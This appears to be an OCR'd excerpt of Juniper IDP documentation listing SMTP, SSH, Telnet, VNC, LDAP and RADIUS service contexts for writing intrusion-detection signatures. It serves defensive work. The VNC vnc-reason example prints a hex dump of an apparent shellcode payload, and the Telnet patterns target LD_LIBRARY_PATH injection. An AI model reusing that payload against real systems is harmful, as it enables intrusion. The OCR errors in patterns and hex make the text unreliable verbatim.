smtp-header-x-originating-ip	<p>Matches the X-Originating-ip header in the SMTP data.</p> <p>Example of field in SMTP request: To: ranurag@juniper.net Subject: sendmail test three) From: me@myserver.com X-Originating-ip: [173.201.193.102] Message-Id: &lt;20190523150611.2ACC35EE3@idpdevesxl-centos4.localdomain></p> <p>Example of context usage: Context: smtp-header-x-originating-ip pattern: "173\201\193\102"</p>
smtp-mime-content-data (CTS)	<p>Matches the first 64 bytes of the base-64 decoded MIME attachment data in an SMTP session.</p>
smtp-mime-content-filename (CTS)	<p>Matches the content filename of a MIME attachment in an SMTP session.</p> <p>Example of field in SMTP request: Content-Transfer-Encoding: base64 Content-Disposition: attachment; filename="No[]-#VRT#WINXPPRO#.dat"</p> <p>Example of context usage: Context: smtp-mime-content-filename pattern: "attachment"</p>
smtp-mime-content-name (CTS)	<p>Matches the content name of a MIME attachment in an SMTP session.</p> <p>Example of field in SMTP request: Content-Type: application/octet-stream; name="No[]-#VRT#WINXPPRO#.dat" Content-Transfer-Encoding: base64 Content-Disposition: attachment; filename="No[]-#VRT#WINXPPRO#.dat"</p> <p>Example of context usage: Context: smtp-mime-content-name pattern: "name="</p>

Table 62: Service Contexts: SMTP (continued)

Context and Direction	Description Example of Contexts
smtp-pdf (ANY)	smtp-pdf
smtp-rcpt (CTS)	<p>Matches the contents of the RCPT command in an SMTP transaction.</p> <p>Example of field in SMTP request: RCPT TO:<myu@fscinternet.com> 250 2.1.5 <myu@fscinternet.com>... Recipient ok DATA</p> <p>Example of context usage: Context: smtp-rcpt pattern: "myu@fscinternet.com"</p>
smtp-reply- 100-line (STC)	Matches the SMTP 1yz Positive Preliminary reply.
smtp-reply- 200-line (STC)	<p>Matches the SMTP 2yz Positive Completion reply.</p> <p>Example of field in SMTP request: 220 river.fscinternet.com ESMTP Sendmail 8.12.10/8.12.10; Mon, 28 Feb 200517:11:08 -0500 HELO fscinternet.com</p> <p>Example of context usage: Context: smtp-reply-200-line pattern: "fscinternet"</p>
smtp-reply- 300-line (STC)	<p>Matches the SMTP 3yz Positive Intermediate reply.</p> <p>Example of field in SMTP request: DATA 354 Enter mail, end with on a line by itself From: <keys@keys.com> To: myu@fscinternet.com Subject: WINXPPRO ,4</p> <p>Example of context usage: Context: smtp-reply-300-line pattern: "mail"</p>
smtp-reply- 400-line (STC)	Matches the SMTP 4yz Transient Negative Completion reply.

Table 62: Service Contexts: SMTP (continued)

Context and Direction	Description Example of Contexts
smtp-reply- 500-line (STC)	<p>Matches the SMTP 5yz Permanent Negative Completion reply.</p> <p>Example of field in SMTP request: RCPT TO: &lt;moneyhunter99@daum.net&gt; 550 Relaying is prohibited</p> <p>Example of context usage: Context: smtp-reply-500-line pattern: "550_.*\[relayingjs_prohibited\].*"</p>
smtp-reply- line (STC)	<p>Matches the SMTP reply line.</p> <p>Example of field in SMTP request: 220 river.fscinternet.com ESMTP Sendmail 8.12.10/8.12.10; Mon, 28 Feb 200517:11:08 -0500 HELO fscinternet.com</p> <p>Example of context usage: Context: smtp-reply-line pattern: "ESMTP"</p>

Remote Access Contexts

IN THIS SECTION

- Service Contexts: SSH | 319
- Service Contexts: Telnet | 319
- Service Contexts: VNC | 320

These attack objects and groups are designed to detect known attack patterns and protocol anomalies within the network traffic. You can configure attack objects and groups for remote access as match conditions in IDP policy rules.

Service Contexts: SSH

The table displays the security context details for SSH:

Table 63: Service Contexts: SSH

Display Name	Description
ssh-header (ANY)	<p>Matches the header at the start of an SSH session.</p> <p>Example of field in SSH transaction:</p> <p>Transmission Control Protocol, Src Port: 21161, Dst Port: 22, Seq: 3124622962, Ack: 740473231, Len: 28 SSH Protocol</p> <p>Protocol: SSH-1.0-SSH_Version_Mapper</p> <p>SSH Version 1</p> <p>Example of context usage:</p> <div>Context: ssh-header pattern: "SSH"</div>

Service Contexts: Telnet

The table displays the security context details for Telnet:

Table 64: Service Contexts: Telnet

Context and Direction	Description Example of Contexts
telnet-option (ANY)	<p>Matches each of the telnet options in a Telnet session.</p> <p>Example of field in TELNET transaction:</p> <p>Telnet</p> <p>Do Encryption Option Command: Do (253) Subcommand: Encryption Option Will Encryption Option Command: Will (251) Subcommand: Encryption Option Do Suppress Go Ahead Will Terminal Type Will Negotiate About Window Size Will Terminal Speed Will Remote Flow Control Will Linemode Will New Environment Option Do Status Will X Display Location</p> <p>Example of context usage: Context: telnet-option pattern: ".*\[ld_library_path\].*"</p>
telnet-subnegotiation (ANY)	<p>Matches each of the telnet subnegotiation options in a Telnet session.</p> <p>Example of field in TELNET transaction:</p> <p>Telnet</p> <p>Suboption Negotiate About Window Size Suboption End</p> <p>Example of context usage: Context: telnet-subnegotiation pattern: ".*\[ld_library_path\].*"</p>
telnet-user (CTS)	Matches the Telnet user name.

Service Contexts: VNC

The table displays the security context details for VNC:

Table 65: Service Contexts: VNC

Context and Direction	Description Example of Contexts
vnc-client-version (CTS)	<p>Matches the version number of the VNC protocol sent by the client.</p> <p>Example of field in VNC transaction:</p> <p>Virtual Network Computing Client protocol version: 003.003</p> <p>Example of context usage:</p> <div style="border: 1px solid black; padding: 2px; width: fit-content;">Context: vnc-client-version pattern: "003"</div>
vnc-reason (STC)	<p>Matches the connection fail reason reported by the VNC server.</p> <p>Example of field in VNC transaction:</p> <p>Virtual Network Computing Security type: Invalid (0)</p> <p>00 00 00 00 00 00 04 06 52 65 71 75 69 72 65 73 Requires 20 55 6c 74 72 40 56 4e 43 20 41 75 74 68 65 6e Ultr@VNC Authen 74 69 63 61 74 69 6f 6e 0a 6a 25 59 d9 ee d9 74 tication.j%Y...t 24 f4 5b 81 73 13 7f 65 41 f0 83 ebfc e2 f4 fe \$.[.s..eA al be lf 80 9a 05 Oc 97 2141 f0 7f ee 04 cc f4 !A 19 44 88 7e 8a ca bf 67 ee le d0 7e 8e 08 7b 4b .D.~...g...~..{K ee 40 le 4e a5 d8 5c fb a5 35 f7 be af 4c fl bd .(S).N..\..5...L.. 8e b5 cb 2b 4145 85 9a ee le d4 7e 8e 27 7b 73 ...+AE ~.'{s 2e ca af 63 64 aa 7b 63 ee 40 lb f6 39 65 f4 bc ...cd.{c.@..9e.. 54 81 94 f4 25 71 75 bf ld 4d 7b 3f 69 ca 80 63 T...%qu..M{?i..c c8 ca 98 77 8e 48 7b ff d5 41 f0 7f ee 29 cc 20 ...w.H{..A...). 54 b7 90 29 ec b9 73 bf le 11 98 01 bd a3 83 17 T...).s fd bf 7a 71 32 be 17 11 Oa 35 95 Of 04 25 de la ..zq2....5...%.. 1d 24 f0 90 fd 43 fd d6 f9 9b 47 90 37 3f 9b 27 \$....C....G.7?..'. 43 3f f5 40 f5 f8 9f 4e 48 4e 41 46 f9 96 49 48 C?..(S)...NHNAF..IH d 93 f9 49 49 49 46 27 f5 41 40 27 fc 99 37 42 ...IIIF'.A(S)'..7B 41 97 41 4b 90 fc f8 d6 4e 4b 93 91 9b f8 47 98 A.AK....NK....G. 49 37 f5 3f f5 92 90 46 f8 f8 f5 d6 d6 4b 90 41 17.?...FK.A 3f 48 fc 27 43 92 43 9f 42 47 4b 27 3f 40 49 4f ?H.'C.C.BGK'?@ 10 4e 47 90 f9 48 4e fc d6 37 fd 48 9b f5 f9 4e f5 NG..HN..7.H...N. 40 4f d6 42 d6 37 27 f8 4a 4e d6 4e 40 43 37 92 @O.B.7JN.N@C7. 96 4f 3f 49 fc f8 97 43 d6 91 d6 d6 f9 fd 97 43 .07I...C C 96 97 4e 40 9b 42 f9 40 49 fd 4b 40 93 f5 2f f8 ..N@B.(S)IK(a)../. f9 90 49 4e 42 92 fc 40 4f f9 d6 4e f9 99 2f 98 ..INB..@O..N../. 96 96 9b 49 98 97 46 f8 41 4e 97 99 fc f5 96 d6 ...I..F.AN 47 fc 27 d6 47 4f 9b 97 9b 96 49 4a 2f 96 4a 9f G.'GO....IJ/J. 91. fc 93 49 92 3f d6 47 42 47 46 f9 47 27 91 90 ...I.7.GBGF.G'.. 46 9b 47 41 f9 4e 98 43 40 40 4a 3f 4a fc fc 46 F.GA.N.C@.(S)J?J..F 91. f9 49 4b 37 3f 96 47 47 91 48 96 4e 42 98 3f ..IK77.GG.H.NB.7</p> <p>Example of context usage:</p> <p>Context: vnc-reason pattern: "Ultra@VNC"</p>

Table 65: Service Contexts: VNC (continued)

Context and Direction	Description
	Example of Contexts
vnc-server-version (STC)	<p>Matches the version number of the VNC protocol sent by the server.</p> <p>Example of field in VNC transaction:</p> <p>Virtual Network Computing Server protocol version: 003.003</p> <p>Example of context usage:</p> <div>Context: vnc-server-version pattern: "003"</div>

Identity and Access Contexts

IN THIS SECTION

- [Service Contexts: LDAP | 322](#)
- [Service Contexts: Radius | 332](#)

These attack objects and groups are designed to detect known attack patterns and protocol anomalies within the network traffic. You can configure attack objects and groups for identity and access as match conditions in IDP policy rules.

Service Contexts: LDAP

The table displays the security context details for LDAP:

Table 66: Service Contexts: LDAP

Context and Direction	Description Example of Contexts
ldap-abandon-request (CTS)	Matches the entire Abandon Request message.
ldap-add-request (CTS)	<p>Matches the entire Add Request message.</p> <p>Example of field in LDAP transaction:</p> <pre>[3 Reassembled TCP Segments (4017bytes): #4(1460).#5(1460).#7(1097)] Lightweight Directory Access Protocol LDAPMessage messageID: 1 protocolOp: addRequest (8) addRequest</pre> <p>Example of context usage:</p> <div>Context: ldap-add-request pattern: "addRequest"</div>
ldap-add-request-attribute (CTS)	Matches each attribute in an Add Request message. The values are NULL delimited and the type, and values are newline delimited.
ldap-add-request-attribute type (CTS)	Matches the type each attribute in an Add Request message.
ldap-add-request-attribute value (CTS)	Matches the value of each attribute in an Add Request message.
ldap-add-request-entry (CTS)	Matches the object in an Add Request message.
ldap-bind-request (CTS)	<p>Matches the entire LDAP Bind Request message.</p> <p>Example of field in LDAP transaction:</p> <pre>Lightweight Directory Access Protocol LDAPMessage bindRequest(1) "DN" messageID: 1 protocolOp: bindRequest (0) bindRequest version: 3 name: DN</pre> <p>Example of context usage:</p> <div>Context: ldap-bind-request pattern: "foo"</div>

Table 66: Service Contexts: LDAP (continued)

Context and Direction	Description Example of Contexts
Idap-bind-request-authentication (CTS)	<p>Matches the authentication information in a Bind Request message including the 1-byte type.</p> <p>Example of field in LDAP transaction:</p> <p>Lightweight Directory Access Protocol LDAPMessage bindRequest(2) "<ROOT>" sasl messageID: 2 protocolOp: bindRequest (0) bindRequest version: 3 name: authentication: sasl (3)</p> <pre>00 50 56 b4 39 7d 00 50 56 b4 0e 7f 08 00 45 00 .PV.9}.PV E. 00 80 ba 8a 40 00 40 06 15 de ac 10 08 e6 ac 10 —@. @ 09 09 a5 12 01 85 26 66 c7 b9 c5 d2 60 ee 80 18 00 e5 be 96 00 00 01 01 08 0a 0a cb 7d 30 15 ba JO- 42 e4 30 4a 02 01 01 60 45 02 01 03 04 32 43 4e B.OJ... E—2CN 3d 41 64 6d 69 6e 69 73 74 72 61 74 6f 72 2c 43 =Administrator,C 4e 3d 55 73 65 72 73 2c 44 43 3d 54 53 4c 2c 44 N=Users,DC=TLS,D 42. 3d 45 58 41 4d 50 4c 45 2c 44 43 3d 43 4f 4d C=EXAMPLE.DC=COM 80 0c 66 6f 6f 62 61 72 31 32 33 21 40 23 -foobar123!@#</pre> <p>Example of context usage:</p> <p>Context: Idap-bind-request-authentication pattern: “\x 666f6f \x”</p>
Idap-bind-request-ldapDN (CTS)	Matches the name of the directory object to which the client wants to bind.
Idap-bind-request-version (CTS)	<p>Matches the LDAP version in a Bind Request message.</p> <p>Example of field in LDAP transaction:</p> <p>Transmission Control Protocol Src Port: 42258, DstPort: 389, Seq: 644270009, Ack: 3318898926, Len: 76 Lightweight Directory Access Protocol LDAPMessage bindRequest(1) "CN=Administrator.CN=Users.DC=TLS,DC=EXAMPLE.DC=COM" simple messageID: 1 protocolOp: bindRequest (0) bindRequest version: 3 name: CN=Administrator.CN=Usei*s.DC=TLS.DC=EXAMPLE.DC=COM authentication: simple (0)</p> <p>Example of context usage:</p> <p>Context: Idap-bind-request-version pattern: “\x 03 \x”</p>
Idap-compare-request (CTS)	Matches the entire Compare Request message.

Table 66: Service Contexts: LDAP (continued)

Context and Direction	Description Example of Contexts
ldap-compare-request-assertionvalue (CTS)	Matches the value against which the attribute value is compared in a Compare Request message.
ldap-compare-request-attributedesc (CTS)	Matches the attribute type of an entry in a Compare Request message.
ldap-compare-request-entry (CTS)	Matches the entry of the DN to be compared in a Compare Request message.
ldap-delete-request (CTS)	Matches the entire Delete Request message.
ldap-extended-request (CTS)	<p>Matches the entire Extended Request message.</p> <p>Example of field in LDAP transaction:</p> <p>Lightweight Directory Access Protocol LDAPMessage <u>extendedReq</u>(132) messageID: 132 protocolOp: extendedReq (23) <u>extendedReq</u> requestName: 2.16.840.1.113719.1.142.100.1 (US company <u>arc</u>.1 13719.1.142.100.1) BER Error: This field lies beyond the end of the known sequence definition. BER Error: This field lies beyond the end of the known sequence definition. BER Error: This field lies beyond the end of the known sequence definition. BER Error: This field lies beyond the end of the known sequence definition. BER Error: This field lies beyond the end of the known sequence definition. 30 4b 02 02 00 84 77 45 <u>80 Id 32 2e 31 36 2e 38</u> 0K...wE...2.16.8 34 30 2e 31 2e 31 31 33 37 <u>31 39 2e 31 2e 31 34</u> 40.1.113719.1.14 <u>32 2e 31 30 30 2e 31 07 07 07 07 07 07 07 07 07 07 07 07 07</u> 2.100.1 07 07 07 07 07 07 07 07 07 07 07 07 07 07 07 07 <u>07 07 07 07 07 07 07 81 04 30 02 04 00</u> 0...</p> <p>Example of context usage:</p> <div>Context: ldap-extended-request pattern: "\x 801d32\x"</div>

Table 66: Service Contexts: LDAP (continued)

Context and Direction	Description Example of Contexts
ldap-extended-request-requestName (CTS)	<p>Matches the request name in the Extended Request message.</p> <p>Example of field in LDAP transaction:</p> <p>Lightweight Directory Access Protocol LDAPMessage extendedReq(132) messageID: 132 protocolOp: extendedReq (23) extendedReq requestName: 2.16.840.1.113719.1.142.100.1 (US company arc.1 13719.1.142.100.1) BER Error: This field lies beyond the end of the known sequence definition. BER Error: This field lies beyond the end of the known sequence definition. BER Error: This field lies beyond the end of the known sequence definition. BER Error: This field lies beyond the end of the known sequence definition. BER Error: This field lies beyond the end of the known sequence definition.</p> <p>Example of context usage: Context: ldap-extended-request-requestName pattern: "2\16\840\1"</p>
ldap-extended-request-requestValue (CTS)	<p>Matches the request value in the Extended Request message.</p> <p>Example of field in LDAP transaction:</p> <p>Lightweight Directory Access Protocol LDAPMessage extendedReq(2) messageID: 2 protocolOp: extendedReq (23) extendedReq requestName: 2.16.840.1.113719.1.27.100.79(US company arc.1 13719.1.27.100.79) requestValue: 3082032a0204200000013182032030060201010201013006...</p> <p>Example of context usage:</p> <div style="border: 1px solid black; padding: 2px;">Context: ldap-extended-request-requestValue pattern: "\x 020101 \x"</div>
ldap-extended-response-response (STC)	Matches the response field in the Extended Request message.
ldap-extended-response-responseName (STC)	Matches the response name in the Extended Response message.

Table 66: Service Contexts: LDAP (*continued*)

Context and Direction	Description Example of Contexts
ldap-modify-request (CTS)	<p>Matches the entire Modify Request message.</p> <p>Example of field in LDAP transaction:</p> <pre> Lightweight Directory Access Protocol LDAPMessage modifyRequest(10) "CN=SomeTHING.O=SomeOtherThing" messageID: 10 protocolOp: modifyRequest (6) modifyRequest object: CN=SomeTHING,0=SomeOtherThmg modification: 3 items </pre> <p>Example of context usage:</p> <div style="border: 1px solid black; padding: 2px; width: fit-content;">Context: ldap-modify-request pattern: "CN"</div>
ldap-modify-request-attribute (CTS)	<p>Matches each attribute in a Modify Request message including the 1-byte modify operation. The values are NULL delimited, and the type and values are newline delimited.</p>
ldap-modify-request-attributetype (CTS)	<p>Matches each attribute type in a Modify Request message.</p>
ldap-modify-request-attributevalue (CTS)	<p>Matches each attribute value in a Modify Request message.</p> <p>Example of field in LDAP transaction:</p> <pre> Lightweight Directory Access Protocol LDAPMessage modifyRequest(10) "CN=SomeTHING.O=SomeOtherThmg" messageID: 10 protocolOp: modifyRequest (6) modifyRequest object: CN=SomeTHING,0=SomeOtherThmg modification: 3 items modification item operation: replace (2) modification someattrname;AAAAA type [truncated]: someattrname:AAAAAA vals: 1 item Attribute Value : someattrvalue modification item </pre> <p>Example of context usage:</p> <p>Context: ldap-modify-request-attributevalue pattern: "someattrvalue"</p>

Table 66: Service Contexts: LDAP (*continued*)

Context and Direction	Description Example of Contexts
ldap-modify-request-object (CTS)	<p>Matches the object in the Modify Request message.</p> <p>Example of field in LDAP transaction:</p> <pre> Lightweight Directory Access Protocol LDAPMessage modifyRequest(10) "CN=SomeTHING.O=SomeOtherThmg" messageID: 10 protocolOp: modifyRequest (6) modifyRequest object: CN=SomeTHING,O=SomeOtherThmg modification: 3 items </pre> <p>Example of context usage: Context: ldap-modify-request-object pattern: "CN=Some"</p>
ldap-modifyDN-request (CTS)	<p>Matches the entire Modify-DN Request message.</p> <p>Example of field in LDAP transaction:</p> <pre> Lightweight Directory Access Protocol LDAPMessage modDNRequest(2) "dc=something,dc=anything" messageID: 2 protocolOp: inodDNRequest (12) modDNRequest entry: dc=something,dc=anything newrdn: dc= deleteoldrdn: False </pre> <p>Example of context usage: Context: ldap-modifyDN-request pattern: "dc=Some"</p>
ldap-modifyDN-request-entry (CTS)	<p>Matches the DN of the entry in a Modify-DN Request message.</p> <p>Example of field in LDAP transaction:</p> <pre> Lightweight Directory Access Protocol LDAPMessage modDNRequest(2) "dc=something,dc=anything" messageID: 2 protocolOp: inodDNRequest (12) modDNRequest entry: dc=something,dc=anything newrdn: dc= deleteoldrdn: False </pre> <p>Example of context usage: Context: ldap-modifyDN-request-entry pattern: "something"</p>

Table 66: Service Contexts: LDAP (continued)

Context and Direction	Description Example of Contexts
ldap-modifyDN-request-newRDN (CTS)	<p>Matches the new DN that replaces the old DN in a Modify-DN Request message.</p> <p>Example of field in LDAP transaction:</p> <pre> Lightweight Directory Access Protocol LDAPMessage modDNRequest(2) "dc=something,dc=anything" messageID: 2 protocolOp: inodDNRequest (12) modDNRequest entry: dc=something,dc=anything newrdn: dc= deleteoldrdn: False </pre> <p>Example of context usage:</p> <div style="border: 1px solid black; padding: 2px;">Context: ldap-modifyDN-request-newRDN pattern: "dc"</div>
ldap-modifyDN-request-newsuperior (CTS)	<p>Matches the new DN that becomes the parent of the existing DN entry in a Modify-DN Request message.</p>
ldap-result (STC)	<p>Matches the entire Result message, including the 1-byte response type.</p> <p>Example of field in LDAP transaction:</p> <pre> Transmission Control Protocol. Src Port: 389.Dst Port: 42258. Seq: 3318898926. Ack: 644270085.Len: 14 Lightweight Directory Access Protocol LDAPMessage bindResponse(1) success messageID: 1 protocolOp: bindResponse (1) bindResponse resultCode: success (0) matchedDN: errorMessage: </pre> <p>Example of context usage:</p> <p>Context: ldap-result pattern: "dc=Some"</p>
ldap-result-errorMessage (STC)	<p>Matches the error message in the result.</p>
ldap-result-matchedDN (STC)	<p>Matches the base object in the Result message, including the 1-byte tag.</p>
ldap-result-referral (STC)	<p>Matches each referral URL in the result.</p>

Table 66: Service Contexts: LDAP (*continued*)

Context and Direction	Description Example of Contexts
ldap-search-request (CTS)	<p>Matches the entire LDAP Search Request message.</p> <p>Example of field in LDAP transaction:</p> <pre> Lightweight Directory Access Protocol LDAPMessage searchRequest(2) "DC=TSL.DC=EXAMPLE.DC=COM" wholeSubtree messageID: 2 protocolOp: searchRequest (3) searchRequest [Response In: 10] </pre> <p>Example of context usage:</p> <div>Context: ldap-search-request pattern: "DC"</div>
ldap-search-request-attribute (CTS)	Matches each attribute in a Search Request message.
ldap-search-request-attributes (CTS)	Matches all the attributes in a Search Request message.
ldap-search-request-baseObject (CTS)	<p>Matches the base object entry against which the search is performed. This includes the 1-byte scope, which can represent baseObject, singleLevel or wholeSubtree.</p> <p>Example of field in LDAP transaction:</p> <pre> Lightweight Directory Access Protocol LDAPMessage searchRequest(2) "DC=TSL.DC=EXAMPLE.DC=COM" wholeSubtree messageID: 2 protocolOp: searchRequest (3) searchRequest baseObject: DC=TSL.DC=EXAMPLE.DC=COM scope: wholeSubtree (2) derefAliases: neverDerefAliases (0) sizeLimit: 0 timeLimit: 0 typesOnly: False Filter : (sAMAccountName=Admin*tor) attributes: 0 items </pre> <p>Example of context usage:</p> <div>Context: ldap-search-request-baseObject pattern: "EXAMPLE"</div>

Table 66: Service Contexts: LDAP (*continued*)

Context and Direction	Description Example of Contexts
ldap-search-request-filter (CTS)	<p>Matches the contents of the search filter.</p> <p>Example of field in LDAP transaction:</p> <pre>Filter: (sAMAccountName=Admin*tor) filter: substrings (4) substring: (sAMAccountName=Admin*tor) substrings sAMAccountName type: sAMAccountName substrings: 2 items substrings item: initial (0) substrings item: final (2)</pre> <p>Example of context usage:</p> <div>Context: ldap-search-request-filter pattern: "Account"</div>
ldap-search-request-sizeLimit (CTS)	Matches the sizeLimit field of the search request.
ldap-search-request-timeLimit (CTS)	Matches the timeLimit field of the search request.
ldap-search- resentry (STC)	<p>Matches the entire Search Result message.</p> <p>Example of field in LDAP transaction:</p> <pre>Lightweight Directory Access Protocol LDAPMessage searchResEntry(2) "CN=Admiiiiistrator.CN=Users.DC=tsl.DC=example.DC=com" [1 result] messageID: 2 protocolOp: searchResEntry (4)</pre> <p>Example of context usage:</p> <p>Context: ldap-search-resentry pattern: "dc=Some"</p>
ldap-search- resentry-attribute (STC)	Matches each attribute in the search result. The values are NULL delimited, and the type and value list are newline delimited.
ldap-search- resentry-attributetype (STC)	Matches each attribute type in the search result.
ldap-search- resentry-attributevalue (STC)	Matches each attribute value in the search result.

Table 66: Service Contexts: LDAP (continued)

Context and Direction	Description Example of Contexts
ldap-search-resentry-objectname (STC)	<p>Matches the base object of the search result.</p> <p>Example of field in LDAP transaction:</p> <pre> Lightweight Directory Access Protocol LDAPMessage searchResEntry(2) "CN=Administrator.CN=Users.DC=ts1.DC=example.DC=com" [1 result] messageID: 2 protocolOp: searchResEntry (4) searchResEntry objectName: CN=Administrator.CN=Users.DC=ts1.DC=example.DC=com attributes: 29 items </pre> <p>Example of context usage:</p> <div>Context: ldap-search-resentry-objectname pattern: "Admin"</div>
ldap-search-resref (STC)	Matches the entire Search Result Reference message.
ldap-search-resref-referral (STC)	Matches each referral URL in the Search Result Reference message.

Service Contexts: Radius

The table displays the security context details for Radius:

Table 67: Service Contexts: RADIUS

Context and Direction	Description Example of Contexts
radius-access-accept (STC)	<p>Matches the attribute fields of a RADIUS Access-Accept message.</p> <p>Example of field in RADIUS transaction:</p> <p>User Datagram Protocol, Src Port: 1812, Dst Port: 1645 RADIUS Protocol Code: Access-Accept (2) Packet identifier: 0x9 (9) Length: 26 Authenticator: 9469c5c2dl01244ee93ellel0c0bf219 [This is a response to a request in frame 1] [Time from request: 0.002822000 seconds] Attribute Value Pairs AVP: t=Service-Type(6) 1=6 val=Login(I)</p> <p>Example of context usage:</p> <p>Context: radius-access-accept pattern: "Service-Type"</p>
radius-access-challenge (STC)	Matches the attribute fields of a RADIUS Access-Challenge message.
radius-access-reject (STC)	Matches the attribute fields of a RADIUS Access-Reject message.
radius-access-request (CTS)	<p>Matches the attribute fields of a RADIUS Access-Request message.</p> <p>Example of field in RADIUS transaction:</p> <p>User Datagram Protocol, Src Port: 1645, Dst Port: 1812 RADIUS Protocol Code: Access-Request (1) Packet identifier: 0x9 (9) Length: 137 Authenticator: e10b7f33831bfe36009b5f477eff41b3 [The response to this request is in frame 2] Attribute Value Pairs</p> <p>Example of context usage:</p> <p>Context: radius-access-request pattern: "rpjY"</p>
radius-acct-request (CTS)	Matches the attribute fields of a RADIUS Accounting-Request message.
radius-acct-response (STC)	Matches the attribute fields of a RADIUS Accounting-Response message.
radius-attr-acct-multi-session-id (CTS)	Matches the value of an Account-Multi-Session-Id attribute.

Table 67: Service Contexts: RADIUS (continued)

Context and Direction	Description Example of Contexts
radius-attr-acct-session-id (CTS)	Matches the value of an Account-Session-Id attribute.
radius-attr-acct-tunnel-connection (CTS)	Matches the value of an Account-Tunnel-Connection attribute.
radius-attr-arap-features (STC)	Matches the value of an ARAP-Features attribute.
radius-attr-arap-password (CTS)	Matches the value of an ARAP-Password attribute.
radius-attr-arap-security-data (ANY)	Matches the value of an ARAP-Security-Data attribute.
radius-attr-callback-number (ANY)	Matches the value of a Callback-Number attribute.
radius-attr-called-station-id (CTS)	Matches the value of a Caller-Station-Id attribute.
radius-attr-calling-station-id (CTS)	Matches the value of a Calling-Station-Id attribute.
radius-attr-chap-challenge (CTS)	Matches the value of a Chap-Challenge attribute.
radius-attr-chap-password (CTS)	Matches the value of a Chap-Password attribute.
radius-attr-configuration-token (STC)	Matches the value of a Configuration-Token attribute.

Table 67: Service Contexts: RADIUS (continued)

Context and Direction	Description Example of Contexts
radius-attr-connect-info (CTS)	Matches the value of a Connect-Info attribute.
radius-attr-eap-message (ANY)	<p>Matches the value of an EAP-Message attribute.</p> <p>Example of field in RADIUS transaction:</p> <p>User Datagram Protocol, Src Port: 8984, Dst Port: 1812 RADIUS Protocol Code: Access-Request (1) Packet identifier: 0x1 (1) Length: 179 Authenticator: 8edb32a9c4dfef622b72f0b182715e42 [The response to this request is in frame 2] Attribute Value Pairs AVP: t=Message-Authenticator(80) 1=18 val=78a24bdda9d2462743c7d829e45f783 AVP: t=Service-Type(6) 1=6 val=Framed(2) AVP: t=User-Name(1) 1=15 val=example\user\000 AVP: t=Framed-MTU(12) 1=6 val=1496 AVP: t=Called-Station-Id(30) 1=28 val=00-19-E2-A1-4B-95:testtest AVP: t=Calling-Station-Id(31) 1=19 val=00-16-CE-68-B7-A0 AVP: t=NAS-Identifier(32) 1=16 val=netscreen-ssg5 AVP: t=NAS-Port-Type(61) 1=6 val=Wireless-802.11(19) AVP: t=EAP-Message(79) 1=19 Last Segment[!] Type: 79 Length: 19 EAP fragment: 02010011016578616d706c655c75736572 Extensible Authentication Protocol AVP: t=NAS-IP-Address(4) 1=6 val=172.16.8.216 AVP: t=NAS-Port(5) 1=6 val= AVP: t=NAS-Port-Id(87) 1=14 val=STA port # 1</p> <p>Example of context usage:</p> <p>Context: radius-attr-eap-message pattern: "\x02010011\x"</p>
radius-attr-filter-id (ANY)	Matches the value of a Filter-Id attribute.
radius-attr-framed-appletalk-zone (ANY)	Matches the value of a Framed-Appletalk-Zone attribute.
radius-attr-framed-pool (STC)	Matches the value of a Framed-Pool attribute.
radius-attr-framed-route (ANY)	Matches the value of a Framed-Route attribute.
radius-attr-login-lat-group (ANY)	Matches the value of a Login-LAT-Group attribute.

Table 67: Service Contexts: RADIUS (continued)

Context and Direction	Description
	Example of Contexts
radius-attr-login-lat-node (ANY)	Matches the value of a Login-LAT-Node attribute.
radius-attr-login-lat-port (ANY)	Matches the value of a Login-LAT-Port attribute.
radius-attr-login-lat-service (ANY)	Matches the value of a Login-LAT-Service attribute.
radius-attr-message-authenticator (ANY)	Matches the value of a Message-Authenticator attribute.
radius-attr-nas-identifier (CTS)	Matches the value of a NAS-Identifier attribute.
radius-attr-nas-port-id (CTS)	Matches the value of a NAS-Port-Id attribute.
radius-attr-proxy-state (ANY)	Matches the value of a Proxy-State attribute.
radius-attr-reply-message (STC)	Matches the value of a Reply-Message attribute.
radius-attr-state (ANY)	Matches the value of a State attribute
radius-attr-tunnel-assignment-id (ANY)	Matches the value of a Tunnel-Assignment-Id attribute.
radius-attr-tunnel-client-auth-id (ANY)	Matches the value of a Tunnel-Client-Auth-Id attribute
radius-attr-tunnel-client-endpoint (ANY)	Matches the value of a Tunnel-Client-Endpoint attribute.

Table 67: Service Contexts: RADIUS (continued)

Context and Direction	Description Example of Contexts
radius-attr-tunnel-password (STC)	Matches the value of a Tunnel-Password attribute.
radius-attr-tunnel-private-group-id (ANY)	Matches the value of a Tunnel-Private-Group-Id attribute.
radius-attr-tunnel-server-auth-id (ANY)	Matches the value of a Tunnel-Server-Auth-Id attribute.
radius-attr-tunnel-server-endpoint (ANY)	Matches the value of a Tunnel-Server-Endpoint attribute.
radius-attr-user-name (ANY)	<p>Matches the value of a User-Name attribute.</p> <p>Example of field in RADIUS transaction:</p> <p>User Datagram Protocol, Src Port: 1645, Dst Port: 1812 RADIUS Protocol Code: Access-Request (1) Packet identifier: 0x9 (9) Length: 137 Authenticator: e10b7f33831bfe36009b5f477eff41b3 [The response to this request is in frame 2] Attribute Value Pairs AVP: t=NAS-IP-Address(4) 1=6 val=10.2.1.96 A VP: t=NAS-Port(5) 1=6 val=2 AVP: t=NAS-Port-Type(61) 1=6 val=Virtual(5) AVP: t=User-Name(1) 1=70 val=testaa AVP: t=Calling-Station-Id(31) 1=11 val=10.2.1.50 AVP: t=User-Password(2) 1=18 val=Encrypted</p> <p>Example of context usage:</p> <div>Context: radius-attr-user-name pattern: "test"</div>
radius-attr-user-password (CTS)	Matches the value of a User-Password attribute.
radius-attr-vendor-specific (ANY)	Matches the value of a Vendor-Specific attribute.

Table 67: Service Contexts: RADIUS (continued)

Context and Direction	Description Example of Contexts
radius-attribute (ANY)	<p>Matches any RADIUS attribute, including the type, length and value.</p> <p>Example of field in RADIUS transaction:</p> <p>User Datagram Protocol, Src Port: 1645, Dst Port: 1812 RADIUS Protocol Code: Access-Request (1) Packet identifier: 0x9 (9) Length: 137 Authenticator: e10b7f33831bfe36009b5f477eff41b3 [The response to this request is in frame 2] Attribute Value Pairs AVP: t=NAS-IP-Address(4) 1=6 val=10.2.1.96</p> <p>Example of context usage: Context: radius-attribute pattern: "NAS-IP-Address"</p>

File Transfer Contexts

IN THIS SECTION

- [Service Contexts: FTP | 338](#)
- [Service Contexts: NFS | 346](#)
- [Service Contexts: SMB | 347](#)
- [Service Contexts: TFTP | 361](#)

These attack objects and groups are designed to detect known attack patterns and protocol anomalies within the network traffic. You can configure attack objects and groups for file transfer protocols as match conditions in IDP policy rules.

